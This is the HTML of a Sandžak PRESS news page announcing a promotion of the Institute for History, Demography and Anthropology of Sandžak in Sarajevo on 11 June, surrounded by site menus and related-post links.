<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li id="menu-item-301206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li id="menu-item-301224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li id="menu-item-301226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li id="menu-item-301227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li id="menu-item-235695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li id="menu-item-301229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li id="menu-item-301230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li id="menu-item-301231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li id="menu-item-301232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li id="menu-item-301205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li id="menu-item-301234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li id="menu-item-301235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li id="menu-item-301236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li id="menu-item-301237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li id="menu-item-301238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li id="menu-item-301239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li id="menu-item-301240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li id="menu-item-301241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li id="menu-item-301242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li id="menu-item-301243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li id="menu-item-301244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li id="menu-item-301251" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li id="menu-item-301253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li id="menu-item-301254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li id="menu-item-301255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li id="menu-item-301256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li id="menu-item-301257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li id="menu-item-301258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-301261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li id="menu-item-301260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li id="menu-item-301259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sandzakpress.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div data-rocket-location-hash="0f24e0428f56b540167eab0820c9bb93" class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Utorak, 27 Januara, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-broj-1" class="top-header-menu"><li id="menu-item-257722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-257722"><a href="https://sandzakpress.net/turk/">Türk</a></li>
<li id="menu-item-257723" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-257723"><a href="https://sandzakpress.net/arabic/">عربي</a></li>
<li id="menu-item-257724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257724"><a href="https://islampress.net/">IslamPRESS</a></li>
<li id="menu-item-257725" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-257725"><a href="http://www.sandzak.tv/">Sandžak TV</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sandzakpress.net/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Vaše korisničko ime</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">lozinka</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Vaš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            </form>
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://sandzakpress.net/">
            <img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="710" height="162"/>
            <span class="td-visual-hidden">Sandžak PRESS</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/spp-naslovan.png" alt=""  width="2000" height="458"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://sandzakpress.net/">
			<img class="td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt=""  width="2000" height="458"/>
		</a>
	    </div>
    <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-3" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301206"><a href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301225"><a href="https://sandzakpress.net/category/teme/politika/">Politika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301224"><a href="https://sandzakpress.net/Nacija/">Nacija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301226"><a href="https://sandzakpress.net/category/teme/sport/">Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301227"><a href="https://sandzakpress.net/category/teme/privreda/">Privreda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235695"><a href="https://sandzakpress.net/region/">Region</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301229"><a href="https://sandzakpress.net/category/teme/obrazovanje/">Obrazovanje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301230"><a href="https://sandzakpress.net/category/teme/drustvo/">Društvo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301231"><a href="https://sandzakpress.net/Hronika/">Hronika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301232"><a href="https://sandzakpress.net/category/teme/svijet/">Svijet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301205"><a href="https://sandzakpress.net/category/sandzak-2/">SANDŽAK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301233"><a href="https://sandzakpress.net/NoviPazar/">Novi Pazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301234"><a href="https://sandzakpress.net/Sjenica/">Sjenica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301235"><a href="https://sandzakpress.net/Tutin/">Tutin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301236"><a href="https://sandzakpress.net/Prijepolje/">Prijepolje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301237"><a href="https://sandzakpress.net/Priboj/">Priboj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301238"><a href="https://sandzakpress.net/NovaVaros/">Nova Varoš</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301239"><a href="https://sandzakpress.net/Rozaje/">Rožaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301240"><a href="https://sandzakpress.net/Berane/">Berane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301241"><a href="https://sandzakpress.net/Petnjica/">Petnjica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301242"><a href="https://sandzakpress.net/BijeloPolje/">Bijelo Polje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301243"><a href="https://sandzakpress.net/Pljevlja/">Pljevlja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301244"><a href="https://sandzakpress.net/Plav/">Plav</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-301251"><a href="https://sandzakpress.net/category/balkan/">BALKAN</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-301252"><a href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301253"><a href="https://sandzakpress.net/category/balkan/kosovo-gradovi/">Kosovo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301254"><a href="https://sandzakpress.net/category/balkan/srbija/">Srbija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301255"><a href="https://sandzakpress.net/category/balkan/crna-gora/">Crna Gora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301256"><a href="https://sandzakpress.net/category/balkan/makedonija/">Makedonija</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301257"><a href="https://sandzakpress.net/category/balkan/hrvatska/">Hrvatska</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-301258"><a href="https://sandzakpress.net/category/teme-2/">TEME</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301261"><a href="https://sandzakpress.net/AutorskiRadovi/">Iz pera naših autora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301260"><a href="https://sandzakpress.net/category/teme-2/sandzak-historija/">Sandžak HISTORIJA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-301259"><a href="https://sandzakpress.net/Zanimljivo/">Zanimljivo</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sandzakpress.net/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u NAJNOVIJE" class="entry-crumb" href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Nacija" class="entry-crumb" href="https://sandzakpress.net/Nacija/">Nacija</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-278855" class="post-278855 post type-post status-publish format-standard has-post-thumbnail category-nacija category-bosna-i-hercegovina-gradovi category-vazno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://sandzakpress.net/NAJNOVIJE/">NAJNOVIJE</a></li><li class="entry-category"><a  href="https://sandzakpress.net/Nacija/">Nacija</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/balkan/">Balkan</a></li><li class="entry-category"><a  href="https://sandzakpress.net/BiH/">Bosna i Hercegovina</a></li><li class="entry-category"><a  href="https://sandzakpress.net/category/vazno/">VAŽNO!</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-31T18:23:40+02:00" >31. Maja 2022.</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-278855">371</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div data-rocket-location-hash="e5218ff96707bac56abb94192ab08c21" id="fb-root"></div><p><img decoding="async" src="https://sanapress.info/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg" /></p>
<p><strong>U Sarajevu će u sklopu History Fest-a biti organizirana promocija Instituta za historiju, demografiju i antropologiju Sandžaka. Hotel Hills, 11. juni (subota) u 18 časova.</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><br>
<p><em><strong>Sandžak PRESS pratite putem <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.facebook.com/SandzakPRESS">Facebook</a></span></strong></em> | <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://twitter.com/SandzakPRESS"><em><strong>Twitter</strong></em><em> </em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://play.google.com/store/apps/details?id=net.sandzakpress.android"><em><strong>Android</strong></em></a></span>| <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://itunes.apple.com/us/app/sandzak-press/id1195849327?mt=8"><em><strong>iPhone</strong></em></a></span></p>

<p style="font-size: 13px; color: #acacac">
<i>Stavovi iznešeni u ovom tekstu su autorovi i moguće je da isti ne predstavljaju stavove naše redakcije.<br>Komentari su vlastita mišljenja autora i redakcija zadržava pravo brisanja vulgarnih i uvredljivih komentara.</i>
</p>
</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sandzakpress.net/author/agencija/">Agencija</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Agencija"><meta itemprop="url" content="https://sandzakpress.net/author/agencija/"></span><meta itemprop="datePublished" content="2022-05-31T18:23:40+02:00"><meta itemprop="dateModified" content="2022-05-31T18:23:40+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sandzakpress.net/u-sarajevu-11-juna-promocija-instituta-za-historiju-demografiju-i-antropologiju-sandzaka/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png"></span><meta itemprop="name" content="Sandžak PRESS"></span><meta itemprop="headline " content="U Sarajevu 11. juna promocija Instituta za historiju, demografiju i antropologiju Sandžaka"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sandzakpress.net/wp-content/uploads/2022/05/viber_slika_2022-05-29_12-58-01-222.jpg"><meta itemprop="width" content="1130"><meta itemprop="height" content="1600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":278855,"live_filter_cur_post_author":"509","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "3450";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1150";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">POVEZANI ČLANCI</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#"> </a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/tuzilastvo-unutrasnja-kontrola-dostavila-izvestaj-nalozena-obdukcija-tijela-dolovca/"  rel="bookmark" class="td-image-wrap " title="Tužilaštvo: Unutrašnja kontrola dostavila izvještaj, naložena obdukcija tijela Dolovca" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tužilaštvo: Unutrašnja kontrola dostavila izvještaj, naložena obdukcija tijela Dolovca" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/samir-dolovac-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/samir-dolovac-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/tuzilastvo-unutrasnja-kontrola-dostavila-izvestaj-nalozena-obdukcija-tijela-dolovca/"  rel="bookmark" title="Tužilaštvo: Unutrašnja kontrola dostavila izvještaj, naložena obdukcija tijela Dolovca">Tužilaštvo: Unutrašnja kontrola dostavila izvještaj, naložena obdukcija tijela Dolovca</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-218x150.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
